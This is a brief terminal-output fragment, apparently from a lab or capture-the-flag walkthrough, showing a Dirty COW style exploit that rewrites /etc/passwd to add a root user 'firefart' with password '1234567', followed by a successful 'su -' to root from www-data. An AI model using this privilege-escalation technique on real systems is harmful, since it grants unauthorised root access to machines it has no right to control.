 Kali Linux am...
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234567'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234567'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@zico:~/vendor$ su -
Password: 1234567
firefart@zico:~#